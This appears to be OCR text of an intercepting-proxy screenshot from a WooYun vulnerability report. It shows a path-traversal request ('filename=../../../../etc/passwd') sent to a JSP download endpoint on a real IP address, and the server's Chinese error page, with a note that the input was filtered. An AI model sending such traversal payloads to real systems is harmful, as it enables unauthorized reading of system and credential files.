 Go Cancel < > Target: http://202.105.31.125:8888 ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /test/downTcpdumpFile.jsp?filename=../../../../etc/passwd HTTP/1.1
Host: 202.105.31.125:8888
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=F6E401F41950BEAD098371BE9E9FC4F4; Path=/
Content-Type: text/html;charset=GBK
Content-Length: 594
Date: Sat, 10 Oct 2015 16:16:36 GMT
Server: Apache-Coyote/1.1
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GBK" />
<title>输入错误</title>
</head>
<body style="background:#EDF7FC">
<div style="margin-top:200px;text-align:center; font-size:20px;
font-weight:bold;font-family:Helvetica, Arial, sans-serif;color:#135EBB;">
您的输入中存在特殊字符，请<a style="text-decoration:underline;color: red;"
href="javascript:history.back();" >重新输入</a>!
</div>
</body>
</html>
过滤了......
? < + > Type a search term 0 matches
? < + > 0 matches
Done
800 bytes | 31 millis
www.wooyun.org